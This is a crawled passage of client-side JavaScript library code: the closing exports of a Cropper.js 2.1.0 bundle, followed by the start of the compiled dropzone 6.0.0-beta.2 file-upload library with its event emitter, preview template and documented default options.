                    container.appendChild(documentFragment);
                }
            }
        }
        getCropperCanvas() {
            return this.container.querySelector(CROPPER_CANVAS);
        }
        getCropperImage() {
            return this.container.querySelector(CROPPER_IMAGE);
        }
        getCropperSelection() {
            return this.container.querySelector(CROPPER_SELECTION);
        }
        getCropperSelections() {
            return this.container.querySelectorAll(CROPPER_SELECTION);
        }
        destroy() {
            var _a;
            const cropperCanvas = this.getCropperCanvas();
            if (cropperCanvas) {
                (_a = cropperCanvas.parentElement) === null || _a === void 0 ? void 0 : _a.removeChild(cropperCanvas);
            }
            if (this.element) {
                this.element.style.display = '';
            }
        }
    }
    Cropper.version = '2.1.0';

    exports.ACTION_MOVE = ACTION_MOVE;
    exports.ACTION_NONE = ACTION_NONE;
    exports.ACTION_RESIZE_EAST = ACTION_RESIZE_EAST;
    exports.ACTION_RESIZE_NORTH = ACTION_RESIZE_NORTH;
    exports.ACTION_RESIZE_NORTHEAST = ACTION_RESIZE_NORTHEAST;
    exports.ACTION_RESIZE_NORTHWEST = ACTION_RESIZE_NORTHWEST;
    exports.ACTION_RESIZE_SOUTH = ACTION_RESIZE_SOUTH;
    exports.ACTION_RESIZE_SOUTHEAST = ACTION_RESIZE_SOUTHEAST;
    exports.ACTION_RESIZE_SOUTHWEST = ACTION_RESIZE_SOUTHWEST;
    exports.ACTION_RESIZE_WEST = ACTION_RESIZE_WEST;
    exports.ACTION_ROTATE = ACTION_ROTATE;
    exports.ACTION_SCALE = ACTION_SCALE;
    exports.ACTION_SELECT = ACTION_SELECT;
    exports.ACTION_TRANSFORM = ACTION_TRANSFORM;
    exports.ATTRIBUTE_ACTION = ATTRIBUTE_ACTION;
    exports.CROPPER_CANVAS = CROPPER_CANVAS;
    exports.CROPPER_CROSSHAIR = CROPPER_CROSSHAIR;
    exports.CROPPER_GIRD = CROPPER_GIRD;
    exports.CROPPER_HANDLE = CROPPER_HANDLE;
    exports.CROPPER_IMAGE = CROPPER_IMAGE;
    exports.CROPPER_SELECTION = CROPPER_SELECTION;
    exports.CROPPER_SHADE = CROPPER_SHADE;
    exports.CROPPER_VIEWER = CROPPER_VIEWER;
    exports.CropperCanvas = CropperCanvas;
    exports.CropperCrosshair = CropperCrosshair;
    exports.CropperElement = CropperElement;
    exports.CropperGrid = CropperGrid;
    exports.CropperHandle = CropperHandle;
    exports.CropperImage = CropperImage;
    exports.CropperSelection = CropperSelection;
    exports.CropperShade = CropperShade;
    exports.CropperViewer = CropperViewer;
    exports.DEFAULT_TEMPLATE = DEFAULT_TEMPLATE;
    exports.EVENT_ACTION = EVENT_ACTION;
    exports.EVENT_ACTION_END = EVENT_ACTION_END;
    exports.EVENT_ACTION_MOVE = EVENT_ACTION_MOVE;
    exports.EVENT_ACTION_START = EVENT_ACTION_START;
    exports.EVENT_CHANGE = EVENT_CHANGE;
    exports.EVENT_ERROR = EVENT_ERROR;
    exports.EVENT_KEYDOWN = EVENT_KEYDOWN;
    exports.EVENT_LOAD = EVENT_LOAD;
    exports.EVENT_POINTER_DOWN = EVENT_POINTER_DOWN;
    exports.EVENT_POINTER_MOVE = EVENT_POINTER_MOVE;
    exports.EVENT_POINTER_UP = EVENT_POINTER_UP;
    exports.EVENT_RESIZE = EVENT_RESIZE;
    exports.EVENT_TOUCH_END = EVENT_TOUCH_END;
    exports.EVENT_TOUCH_MOVE = EVENT_TOUCH_MOVE;
    exports.EVENT_TOUCH_START = EVENT_TOUCH_START;
    exports.EVENT_TRANSFORM = EVENT_TRANSFORM;
    exports.EVENT_WHEEL = EVENT_WHEEL;
    exports.HAS_POINTER_EVENT = HAS_POINTER_EVENT;
    exports.IS_BROWSER = IS_BROWSER;
    exports.IS_TOUCH_DEVICE = IS_TOUCH_DEVICE;
    exports.NAMESPACE = NAMESPACE;
    exports.WINDOW = WINDOW;
    exports["default"] = Cropper;
    exports.emit = emit;
    exports.getAdjustedSizes = getAdjustedSizes;
    exports.getComposedPathTarget = getComposedPathTarget;
    exports.getOffset = getOffset;
    exports.getRootDocument = getRootDocument;
    exports.isElement = isElement;
    exports.isFunction = isFunction;
    exports.isNaN = isNaN;
    exports.isNumber = isNumber;
    exports.isObject = isObject;
    exports.isPlainObject = isPlainObject;
    exports.isPositiveNumber = isPositiveNumber;
    exports.isString = isString;
    exports.isUndefined = isUndefined;
    exports.multiplyMatrices = multiplyMatrices;
    exports.nextTick = nextTick;
    exports.off = off;
    exports.on = on;
    exports.once = once;
    exports.toAngleInRadian = toAngleInRadian;
    exports.toCamelCase = toCamelCase;
    exports.toKebabCase = toKebabCase;

    Object.defineProperty(exports, '__esModule', { value: true });

}));


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://unpkg.com/dropzone@6.0.0-beta.2/dist/dropzone.js
body_size: 28485
content:
var $6mU8w$swchelpers = require("@swc/helpers");
var $6mU8w$justextend = require("just-extend");

function $parcel$interopDefault(a) {
  return a && a.__esModule ? a.default : a;
}
function $parcel$defineInteropFlag(a) {
  Object.defineProperty(a, '__esModule', {value: true, configurable: true});
}
function $parcel$export(e, n, v, s) {
  Object.defineProperty(e, n, {get: v, set: s, enumerable: true, configurable: true});
}

$parcel$defineInteropFlag(module.exports);

$parcel$export(module.exports, "default", function () { return $a601ff30f483e917$export$2e2bcd8739ae039; });
$parcel$export(module.exports, "Dropzone", function () { return $a601ff30f483e917$export$2e2bcd8739ae039; });



var $b1d17cfb1d15c36a$export$2e2bcd8739ae039 = /*#__PURE__*/ function() {
    "use strict";
    function $b1d17cfb1d15c36a$export$2e2bcd8739ae039() {
        $6mU8w$swchelpers.classCallCheck(this, $b1d17cfb1d15c36a$export$2e2bcd8739ae039);
    }
    $6mU8w$swchelpers.createClass($b1d17cfb1d15c36a$export$2e2bcd8739ae039, [
        {
            // Add an event listener for given event
            key: "on",
            value: function on(event, fn) {
                this._callbacks = this._callbacks || {
                };
                // Create namespace for this event
                if (!this._callbacks[event]) this._callbacks[event] = [];
                this._callbacks[event].push(fn);
                return this;
            }
        },
        {
            key: "emit",
            value: function emit(event) {
                for(var _len = arguments.length, args = new Array(_len > 1 ? _len - 1 : 0), _key = 1; _key < _len; _key++){
                    args[_key - 1] = arguments[_key];
                }
                this._callbacks = this._callbacks || {
                };
                var callbacks = this._callbacks[event];
                var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
                if (callbacks) try {
                    for(var _iterator = callbacks[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                        var callback = _step.value;
                        callback.apply(this, args);
                    }
                } catch (err) {
                    _didIteratorError = true;
                    _iteratorError = err;
                } finally{
                    try {
                        if (!_iteratorNormalCompletion && _iterator.return != null) {
                            _iterator.return();
                        }
                    } finally{
                        if (_didIteratorError) {
                            throw _iteratorError;
                        }
                    }
                }
                // trigger a corresponding DOM event
                if (this.element) this.element.dispatchEvent(this.makeEvent("dropzone:" + event, {
                    args: args
                }));
                return this;
            }
        },
        {
            key: "makeEvent",
            value: function makeEvent(eventName, detail) {
                var params = {
                    bubbles: true,
                    cancelable: true,
                    detail: detail
                };
                if (typeof window.CustomEvent === "function") return new CustomEvent(eventName, params);
                else {
                    // IE 11 support
                    // https://developer.mozilla.org/en-US/docs/Web/API/CustomEvent/CustomEvent
                    var evt = document.createEvent("CustomEvent");
                    evt.initCustomEvent(eventName, params.bubbles, params.cancelable, params.detail);
                    return evt;
                }
            }
        },
        {
            // Remove event listener for given event. If fn is not provided, all event
            // listeners for that event will be removed. If neither is provided, all
            // event listeners will be removed.
            key: "off",
            value: function off(event, fn) {
                if (!this._callbacks || arguments.length === 0) {
                    this._callbacks = {
                    };
                    return this;
                }
                // specific event
                var callbacks = this._callbacks[event];
                if (!callbacks) return this;
                // remove all handlers
                if (arguments.length === 1) {
                    delete this._callbacks[event];
                    return this;
                }
                // remove specific handler
                for(var i = 0; i < callbacks.length; i++){
                    var callback = callbacks[i];
                    if (callback === fn) {
                        callbacks.splice(i, 1);
                        break;
                    }
                }
                return this;
            }
        }
    ]);
    return $b1d17cfb1d15c36a$export$2e2bcd8739ae039;
}();



var $69c61888cc1f4c57$exports = {};
$69c61888cc1f4c57$exports = "<div class=\"dz-preview dz-file-preview\">\n  <div class=\"dz-image\"><img data-dz-thumbnail=\"\"></div>\n  <div class=\"dz-details\">\n    <div class=\"dz-size\"><span data-dz-size=\"\"></span></div>\n    <div class=\"dz-filename\"><span data-dz-name=\"\"></span></div>\n  </div>\n  <div class=\"dz-progress\">\n    <span class=\"dz-upload\" data-dz-uploadprogress=\"\"></span>\n  </div>\n  <div class=\"dz-error-message\"><span data-dz-errormessage=\"\"></span></div>\n  <div class=\"dz-success-mark\">\n    <svg width=\"54\" height=\"54\" viewBox=\"0 0 54 54\" fill=\"white\" xmlns=\"http://www.w3.org/2000/svg\">\n      <path d=\"M10.2071 29.7929L14.2929 25.7071C14.6834 25.3166 15.3166 25.3166 15.7071 25.7071L21.2929 31.2929C21.6834 31.6834 22.3166 31.6834 22.7071 31.2929L38.2929 15.7071C38.6834 15.3166 39.3166 15.3166 39.7071 15.7071L43.7929 19.7929C44.1834 20.1834 44.1834 20.8166 43.7929 21.2071L22.7071 42.2929C22.3166 42.6834 21.6834 42.6834 21.2929 42.2929L10.2071 31.2071C9.81658 30.8166 9.81658 30.1834 10.2071 29.7929Z\"></path>\n    </svg>\n  </div>\n  <div class=\"dz-error-mark\">\n    <svg width=\"54\" height=\"54\" viewBox=\"0 0 54 54\" fill=\"white\" xmlns=\"http://www.w3.org/2000/svg\">\n      <path d=\"M26.2929 20.2929L19.2071 13.2071C18.8166 12.8166 18.1834 12.8166 17.7929 13.2071L13.2071 17.7929C12.8166 18.1834 12.8166 18.8166 13.2071 19.2071L20.2929 26.2929C20.6834 26.6834 20.6834 27.3166 20.2929 27.7071L13.2071 34.7929C12.8166 35.1834 12.8166 35.8166 13.2071 36.2071L17.7929 40.7929C18.1834 41.1834 18.8166 41.1834 19.2071 40.7929L26.2929 33.7071C26.6834 33.3166 27.3166 33.3166 27.7071 33.7071L34.7929 40.7929C35.1834 41.1834 35.8166 41.1834 36.2071 40.7929L40.7929 36.2071C41.1834 35.8166 41.1834 35.1834 40.7929 34.7929L33.7071 27.7071C33.3166 27.3166 33.3166 26.6834 33.7071 26.2929L40.7929 19.2071C41.1834 18.8166 41.1834 18.1834 40.7929 17.7929L36.2071 13.2071C35.8166 12.8166 35.1834 12.8166 34.7929 13.2071L27.7071 20.2929C27.3166 20.6834 26.6834 20.6834 26.2929 20.2929Z\"></path>\n    </svg>\n  </div>\n</div>\n";


var $b657c03155fc27e2$var$defaultOptions = {
    /**
   * Has to be specified on elements other than form (or when the form doesn't
   * have an `action` attribute).
   *
   * You can also provide a function that will be called with `files` and
   * `dataBlocks`  and must return the url as string.
   */ url: null,
    /**
   * Can be changed to `"put"` if necessary. You can also provide a function
   * that will be called with `files` and must return the method (since `v3.12.0`).
   */ method: "post",
    /**
   * Will be set on the XHRequest.
   */ withCredentials: false,
    /**
   * The timeout for the XHR requests in milliseconds (since `v4.4.0`).
   * If set to null or 0, no timeout is going to be set.
   */ timeout: null,
    /**
   * How many file uploads to process in parallel (See the
   * Enqueuing file uploads documentation section for more info)
   */ parallelUploads: 2,
    /**
   * Whether to send multiple files in one request. If
   * this it set to true, then the fallback file input element will
   * have the `multiple` attribute as well. This option will
   * also trigger additional events (like `processingmultiple`). See the events
   * documentation section for more information.
   */ uploadMultiple: false,
    /**
   * Whether you want files to be uploaded in chunks to your server. This can't be
   * used in combination with `uploadMultiple`.
   *
   * See [chunksUploaded](#config-chunksUploaded) for the callback to finalise an upload.
   */ chunking: false,
    /**
   * If `chunking` is enabled, this defines whether **every** file should be chunked,
   * even if the file size is below chunkSize. This means, that the additional chunk
   * form data will be submitted and the `chunksUploaded` callback will be invoked.
   */ forceChunking: false,
    /**
   * If `chunking` is `true`, then this defines the chunk size in bytes.
   */ chunkSize: 2097152,
    /**
   * If `true`, the individual chunks of a file are being uploaded simultaneously.
   */ parallelChunkUploads: false,
    /**
   * Whether a chunk should be retried if it fails.
   */ retryChunks: false,
    /**
   * If `retryChunks` is true, how many times should it be retried.
   */ retryChunksLimit: 3,
    /**
   * The maximum filesize (in MiB) that is allowed to be uploaded.
   */ maxFilesize: 256,
    /**
   * The name of the file param that gets transferred.
   * **NOTE**: If you have the option  `uploadMultiple` set to `true`, then
   * Dropzone will append `[]` to the name.
   */ paramName: "file",
    /**
   * Whether thumbnails for images should be generated
   */ createImageThumbnails: true,
    /**
   * In MB. When the filename exceeds this limit, the thumbnail will not be generated.
   */ maxThumbnailFilesize: 10,
    /**
   * If `null`, the ratio of the image will be used to calculate it.
   */ thumbnailWidth: 120,
    /**
   * The same as `thumbnailWidth`. If both are null, images will not be resized.
   */ thumbnailHeight: 120,
    /**
   * How the images should be scaled down in case both, `thumbnailWidth` and `thumbnailHeight` are provided.
   * Can be either `contain` or `crop`.
   */ thumbnailMethod: "crop",
    /**
   * If set, images will be resized to these dimensions before being **uploaded**.
   * If only one, `resizeWidth` **or** `resizeHeight` is provided, the original aspect
   * ratio of the file will be preserved.
   *
   * The `options.transformFile` function uses these options, so if the `transformFile` function
   * is overridden, these options don't do anything.
   */ resizeWidth: null,
    /**
   * See `resizeWidth`.
   */ resizeHeight: null,
    /**
   * The mime type of the resized image (before it gets uploaded to the server).
   * If `null` the original mime type will be used. To force jpeg, for example, use `image/jpeg`.
   * See `resizeWidth` for more information.
   */ resizeMimeType: null,
    /**
   * The quality of the resized images. See `resizeWidth`.
   */ resizeQuality: 0.8,
    /**
   * How the images should be scaled down in case both, `resizeWidth` and `resizeHeight` are provided.
   * Can be either `contain` or `crop`.
   */ resizeMethod: "contain",
    /**
   * The base that is used to calculate the **displayed** filesize. You can
   * change this to 1024 if you would rather display kibibytes, mebibytes,
   * etc... 1024 is technically incorrect, because `1024 bytes` are `1 kibibyte`
   * not `1 kilobyte`. You can change this to `1024` if you don't care about
   * validity.
   */ filesizeBase: 1000,
    /**
   * If not `null` defines how many files this Dropzone handles. If it exceeds,
   * the event `maxfilesexceeded` will be called. The dropzone element gets the
   * class `dz-max-files-reached` accordingly so you can provide visual
   * feedback.
   */ maxFiles: null,
    /**
   * An optional object to send additional headers to the server. Eg:
   * `{ "My-Awesome-Header": "header value" }`
   */ headers: null,
    /**
   * Should the default headers be set or not?
   * Accept: application/json <- for requesting json response
   * Cache-Control: no-cache <- Request shouldnt be cached
   * X-Requested-With: XMLHttpRequest <- We sent the request via XMLHttpRequest
   */ defaultHeaders: true,
    /**
   * If `true`, the dropzone element itself will be clickable, if `false`
   * nothing will be clickable.
   *
   * You can also pass an HTML element, a CSS selector (for multiple elements)
   * or an array of those. In that case, all of those elements will trigger an
   * upload when clicked.
   */ clickable: true,
    /**
   * Whether hidden files in directories should be ignored.
   */ ignoreHiddenFiles: true,
    /**
   * The default implementation of `accept` checks the file's mime type or
   * extension against this list. This is a comma separated list of mime
   * types or file extensions.
   *
   * Eg.: `image/*,application/pdf,.psd`
   *
   * If the Dropzone is `clickable` this option will also be used as
   * [`accept`](https://developer.mozilla.org/en-US/docs/HTML/Element/input#attr-accept)
   * parameter on the hidden file input as well.
   */ acceptedFiles: null,
    /**
   * **Deprecated!**
   * Use acceptedFiles instead.
   */ acceptedMimeTypes: null,
    /**
   * If false, files will be added to the queue but the queue will not be
   * processed automatically.
   * This can be useful if you need some additional user input before sending
   * files (or if you want want all files sent at once).
   * If you're ready to send the file simply call `myDropzone.processQueue()`.
   *
   * See the [enqueuing file uploads](#enqueuing-file-uploads) documentation
   * section for more information.
   */ autoProcessQueue: true,
    /**
   * If false, files added to the dropzone will not be queued by default.
   * You'll have to call `enqueueFile(file)` manually.
   */ autoQueue: true,
    /**
   * If `true`, this will add a link to every file preview to remove or cancel (if
   * already uploading) the file. The `dictCancelUpload`, `dictCancelUploadConfirmation`
   * and `dictRemoveFile` options are used for the wording.
   */ addRemoveLinks: false,
    /**
   * Defines where to display the file previews – if `null` the
   * Dropzone element itself is used. Can be a plain `HTMLElement` or a CSS
   * selector. The element should have the `dropzone-previews` class so
   * the previews are displayed properly.
   */ previewsContainer: null,
    /**
   * Set this to `true` if you don't want previews to be shown.
   */ disablePreviews: false,
    /**
   * This is the element the hidden input field (which is used when clicking on the
   * dropzone to trigger file selection) will be appended to. This might
   * be important in case you use frameworks to switch the content of your page.
   *
   * Can be a selector string, or an element directly.
   */ hiddenInputContainer: "body",
    /**
   * If null, no capture type will be specified
   * If camera, mobile devices will skip the file selection and choose camera
   * If microphone, mobile devices will skip the file selection and choose the microphone
   * If camcorder, mobile devices will skip the file selection and choose the camera in video mode
   * On apple devices multiple must be set to false.  AcceptedFiles may need to
   * be set to an appropriate mime type (e.g. "image/*", "audio/*", or "video/*").
   */ capture: null,
    /**
   * **Deprecated**. Use `renameFile` instead.
   */ renameFilename: null,
    /**
   * A function that is invoked before the file is uploaded to the server and renames the file.
   * This function gets the `File` as argument and can use the `file.name`. The actual name of the
   * file that gets used during the upload can be accessed through `file.upload.filename`.
   */ renameFile: null,
    /**
   * If `true` the fallback will be forced. This is very useful to test your server
   * implementations first and make sure that everything works as
   * expected without dropzone if you experience problems, and to test
   * how your fallbacks will look.
   */ forceFallback: false,
    /**
   * The text used before any files are dropped.
   */ dictDefaultMessage: "Drop files here to upload",
    /**
   * The text that replaces the default message text it the browser is not supported.
   */ dictFallbackMessage: "Your browser does not support drag'n'drop file uploads.",
    /**
   * The text that will be added before the fallback form.
   * If you provide a  fallback element yourself, or if this option is `null` this will
   * be ignored.
   */ dictFallbackText: "Please use the fallback form below to upload your files like in the olden days.",
    /**
   * If the filesize is too big.
   * `{{filesize}}` and `{{maxFilesize}}` will be replaced with the respective configuration values.
   */ dictFileTooBig: "File is too big ({{filesize}}MiB). Max filesize: {{maxFilesize}}MiB.",
    /**
   * If the file doesn't match the file type.
   */ dictInvalidFileType: "You can't upload files of this type.",
    /**
   * If the server response was invalid.
   * `{{statusCode}}` will be replaced with the servers status code.
   */ dictResponseError: "Server responded with {{statusCode}} code.",
    /**
   * If `addRemoveLinks` is true, the text to be used for the cancel upload link.
   */ dictCancelUpload: "Cancel upload",
    /**
   * The text that is displayed if an upload was manually canceled
   */ dictUploadCanceled: "Upload canceled.",
    /**
   * If `addRemoveLinks` is true, the text to be used for confirmation when cancelling upload.
   */ dictCancelUploadConfirmation: "Are you sure you want to cancel this upload?",
    /**
   * If `addRemoveLinks` is true, the text to be used to remove a file.
   */ dictRemoveFile: "Remove file",
    /**
   * If this is not null, then the user will be prompted before removing a file.
   */ dictRemoveFileConfirmation: null,
    /**
   * Displayed if `maxFiles` is st and exceeded.
   * The string `{{maxFiles}}` will be replaced by the configuration value.
   */ dictMaxFilesExceeded: "You can not upload any more files.",
    /**
   * Allows you to translate the different units. Starting with `tb` for terabytes and going down to
   * `b` for bytes.
   */ dictFileSizeUnits: {
        tb: "TB",
        gb: "GB",
        mb: "MB",
        kb: "KB",
        b: "b"
    },
    /**
   * Called when dropzone initialized
   * You can add event listeners here
   */ init: function() {
    },
    /**
   * Can be an **object** of additional parameters to transfer to the server, **or** a `Function`
   * that gets invoked with the `files`, `xhr` and, if it's a chunked upload, `chunk` arguments. In case
   * of a function, this needs to return a map.
   *
   * The default implementation does nothing for normal uploads, but adds relevant information for
   * chunked uploads.
   *
   * This is the same as adding hidden input fields in the form element.
   */ params: function(files, xhr, chunk) {
        if (chunk) return {
            dzuuid: chunk.file.upload.uuid,
            dzchunkindex: chunk.index,
            dztotalfilesize: chunk.file.size,
            dzchunksize: this.options.chunkSize,
            dztotalchunkcount: chunk.file.upload.totalChunkCount,
            dzchunkbyteoffset: chunk.index * this.options.chunkSize
        };
    },
    /**
   * A function that gets a [file](https://developer.mozilla.org/en-US/docs/DOM/File)
   * and a `done` function as parameters.
   *
   * If the done function is invoked without arguments, the file is "accepted" and will
   * be processed. If you pass an error message, the file is rejected, and the error
   * message will be displayed.
   * This function will not be called if the file is too big or doesn't match the mime types.
   */ accept: function(file, done) {
        return done();
    },
    /**
   * The callback that will be invoked when all chunks have been uploaded for a file.
   * It gets the file for which the chunks have been uploaded as the first parameter,
   * and the `done` function as second. `done()` needs to be invoked when everything
   * needed to finish the upload process is done.
   */ chunksUploaded: function chunksUploaded(file, done) {
        done();
    },
    /**
   * Sends the file as binary blob in body instead of form data.
   * If this is set, the `params` option will be ignored.
   * It's an error to set this to `true` along with `uploadMultiple` since
   * multiple files cannot be in a single binary body.
   */ binaryBody: false,
    /**
   * Gets called when the browser is not supported.
   * The default implementation shows the fallback input field and adds
   * a text.
   */ fallback: function() {
        // This code should pass in IE7... :(
        var messageElement;
        this.element.className = "".concat(this.element.className, " dz-browser-not-supported");
        var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
        try {
            for(var _iterator = this.element.getElementsByTagName("div")[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                var child = _step.value;
                if (/(^| )dz-message($| )/.test(child.className)) {
                    messageElement = child;
                    child.className = "dz-message"; // Removes the 'dz-default' class
                    break;
                }
            }
        } catch (err) {
            _didIteratorError = true;
            _iteratorError = err;
        } finally{
            try {
                if (!_iteratorNormalCompletion && _iterator.return != null) {
                    _iterator.return();
                }
            } finally{
                if (_didIteratorError) {
                    throw _iteratorError;
                }
            }
        }
        if (!messageElement) {
            messageElement = $a601ff30f483e917$export$2e2bcd8739ae039.createElement('<div class="dz-message"><span></span></div>');
            this.element.appendChild(messageElement);
        }
        var span = messageElement.getElementsByTagName("span")[0];
        if (span) {
            if (span.textContent != null) span.textContent = this.options.dictFallbackMessage;
            else if (span.innerText != null) span.innerText = this.options.dictFallbackMessage;
        }
        return this.element.appendChild(this.getFallbackForm());
    },
    /**
   * Gets called to calculate the thumbnail dimensions.
   *
   * It gets `file`, `width` and `height` (both may be `null`) as parameters and must return an object containing:
   *
   *  - `srcWidth` & `srcHeight` (required)
   *  - `trgWidth` & `trgHeight` (required)
   *  - `srcX` & `srcY` (optional, default `0`)
   *  - `trgX` & `trgY` (optional, default `0`)
   *
   * Those values are going to be used by `ctx.drawImage()`.
   */ resize: function(file, width, height, resizeMethod) {
        var info = {
            srcX: 0,
            srcY: 0,
            srcWidth: file.width,
            srcHeight: file.height
        };
        var srcRatio = file.width / file.height;
        // Automatically calculate dimensions if not specified
        if (width == null && height == null) {
            width = info.srcWidth;
            height = info.srcHeight;
        } else if (width == null) width = height * srcRatio;
        else if (height == null) height = width / srcRatio;
        // Make sure images aren't upscaled
        width = Math.min(width, info.srcWidth);
        height = Math.min(height, info.srcHeight);
        var trgRatio = width / height;
        if (info.srcWidth > width || info.srcHeight > height) {
            // Image is bigger and needs rescaling
            if (resizeMethod === "crop") {
                if (srcRatio > trgRatio) {
                    info.srcHeight = file.height;
                    info.srcWidth = info.srcHeight * trgRatio;
                } else {
                    info.srcWidth = file.width;
                    info.srcHeight = info.srcWidth / trgRatio;
                }
            } else if (resizeMethod === "contain") {
                // Method 'contain'
                if (srcRatio > trgRatio) height = width / srcRatio;
                else width = height * srcRatio;
            } else throw new Error("Unknown resizeMethod '".concat(resizeMethod, "'"));
        }
        info.srcX = (file.width - info.srcWidth) / 2;
        info.srcY = (file.height - info.srcHeight) / 2;
        info.trgWidth = width;
        info.trgHeight = height;
        return info;
    },
    /**
   * Can be used to transform the file (for example, resize an image if necessary).
   *
   * The default implementation uses `resizeWidth` and `resizeHeight` (if provided) and resizes
   * images according to those dimensions.
   *
   * Gets the `file` as the first parameter, and a `done()` function as the second, that needs
   * to be invoked with the file when the transformation is done.
   */ transformFile: function(file, done) {
        if ((this.options.resizeWidth || this.options.resizeHeight) && file.type.match(/image.*/)) return this.resizeImage(file, this.options.resizeWidth, this.options.resizeHeight, this.options.resizeMethod, done);
        else return done(file);
    },
    /**
   * A string that contains the template used for each dropped
   * file. Change it to fulfill your needs but make sure to properly
   * provide all elements.
   *
   * If you want to use an actual HTML element instead of providing a String
   * as a config option, you could create a div with the id `tpl`,
   * put the template inside it and provide the element like this:
   *
   *     document
   *       .querySelector('#tpl')
   *       .innerHTML
   *
   */ previewTemplate: (/*@__PURE__*/$parcel$interopDefault($69c61888cc1f4c57$exports)),
    /*
   Those functions register themselves to the events on init and handle all
   the user interface specific stuff. Overwriting them won't break the upload
   but can break the way it's displayed.
   You can overwrite them if you don't like the default behavior. If you just
   want to add an additional event handler, register it on the dropzone object
   and don't overwrite those options.
   */ // Those are self explanatory and simply concern the DragnDrop.
    drop: function(e) {
        return this.element.classList.remove("dz-drag-hover");
    },
    dragstart: function(e) {
    },
    dragend: function(e) {
        return this.element.classList.remove("dz-drag-hover");
    },
    dragenter: function(e) {
        return this.element.classList.add("dz-drag-hover");
    },
    dragover: function(e) {
        return this.element.classList.add("dz-drag-hover");
    },
    dragleave: function(e) {
        return this.element.classList.remove("dz-drag-hover");
    },
    paste: function(e) {
    },
    // Called whenever there are no files left in the dropzone anymore, and the
    // dropzone should be displayed as if in the initial state.
    reset: function() {
        return this.element.classList.remove("dz-started");
    },
    // Called when a file is added to the queue
    // Receives `file`
    addedfile: function(file) {
        if (this.element === this.previewsContainer) this.element.classList.add("dz-started");
        if (this.previewsContainer && !this.options.disablePreviews) {
            var _this = this;
            file.previewElement = $a601ff30f483e917$export$2e2bcd8739ae039.createElement(this.options.previewTemplate.trim());
            file.previewTemplate = file.previewElement; // Backwards compatibility
            this.previewsContainer.appendChild(file.previewElement);
            var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
            try {
                for(var _iterator = file.previewElement.querySelectorAll("[data-dz-name]")[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                    var node = _step.value;
                    node.textContent = file.name;
                }
            } catch (err) {
                _didIteratorError = true;
                _iteratorError = err;
            } finally{
                try {
                    if (!_iteratorNormalCompletion && _iterator.return != null) {
                        _iterator.return();
                    }
                } finally{
                    if (_didIteratorError) {
                        throw _iteratorError;
                    }
                }
            }
            var _iteratorNormalCompletion1 = true, _didIteratorError1 = false, _iteratorError1 = undefined;
            try {
                for(var _iterator1 = file.previewElement.querySelectorAll("[data-dz-size]")[Symbol.iterator](), _step1; !(_iteratorNormalCompletion1 = (_step1 = _iterator1.next()).done); _iteratorNormalCompletion1 = true){
                    node = _step1.value;
                    node.innerHTML = this.filesize(file.size);
                }
            } catch (err) {
                _didIteratorError1 = true;
                _iteratorError1 = err;
            } finally{
                try {
                    if (!_iteratorNormalCompletion1 && _iterator1.return != null) {
                        _iterator1.return();
                    }
                } finally{
                    if (_didIteratorError1) {
                        throw _iteratorError1;
                    }
                }
            }
            if (this.options.addRemoveLinks) {
                file._removeLink = $a601ff30f483e917$export$2e2bcd8739ae039.createElement("<a class=\"dz-remove\" href=\"javascript:undefined;\" data-dz-remove>".concat(this.options.dictRemoveFile, "</a>"));
                file.previewElement.appendChild(file._removeLink);
            }
            var removeFileEvent = function(e) {
                var _this1 = _this;
                e.preventDefault();
                e.stopPropagation();
                if (file.status === $a601ff30f483e917$export$2e2bcd8739ae039.UPLOADING) return $a601ff30f483e917$export$2e2bcd8739ae039.confirm(_this.options.dictCancelUploadConfirmation, function() {
                    return _this1.removeFile(file);
                });
                else {
                    var _this2 = _this;
                    if (_this.options.dictRemoveFileConfirmation) return $a601ff30f483e917$export$2e2bcd8739ae039.confirm(_this.options.dictRemoveFileConfirmation, function() {
                        return _this2.removeFile(file);
                    });
                    else return _this.removeFile(file);
                }
            };
            var _iteratorNormalCompletion2 = true, _didIteratorError2 = false, _iteratorError2 = undefined;
            try {
                for(var _iterator2 = file.previewElement.querySelectorAll("[data-dz-remove]")[Symbol.iterator](), _step2; !(_iteratorNormalCompletion2 = (_step2 = _iterator2.next()).done); _iteratorNormalCompletion2 = true){
                    var removeLink = _step2.value;
                    removeLink.addEventListener("click", removeFileEvent);
                }
            } catch (err) {
                _didIteratorError2 = true;
                _iteratorError2 = err;
            } finally{
                try {
                    if (!_iteratorNormalCompletion2 && _iterator2.return != null) {
                        _iterator2.return();
                    }
                } finally{
                    if (_didIteratorError2) {
                        throw _iteratorError2;
                    }
                }
            }
        }
    },
    // Called whenever a file is removed.
    removedfile: function(file) {
        if (file.previewElement != null && file.previewElement.parentNode != null) file.previewElement.parentNode.removeChild(file.previewElement);
        return this._updateMaxFilesReachedClass();
    },
    // Called when a thumbnail has been generated
    // Receives `file` and `dataUrl`
    thumbnail: function(file, dataUrl) {
        if (file.previewElement) {
            file.previewElement.classList.remove("dz-file-preview");
            var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
            try {
                for(var _iterator = file.previewElement.querySelectorAll("[data-dz-thumbnail]")[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                    var thumbnailElement = _step.value;
                    thumbnailElement.alt = file.name;
                    thumbnailElement.src = dataUrl;
                }
            } catch (err) {
                _didIteratorError = true;
                _iteratorError = err;
            } finally{
                try {
                    if (!_iteratorNormalCompletion && _iterator.return != null) {
                        _iterator.return();
                    }
                } finally{
                    if (_didIteratorError) {
                        throw _iteratorError;
                    }
                }
            }
            return setTimeout(function() {
                return file.previewElement.classList.add("dz-image-preview");
            }, 1);
        }
    },
    // Called whenever an error occurs
    // Receives `file` and `message`
    error: function(file, message) {
        if (file.previewElement) {
            file.previewElement.classList.add("dz-error");
            if (typeof message !== "string" && message.error) message = message.error;
            var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
            try {
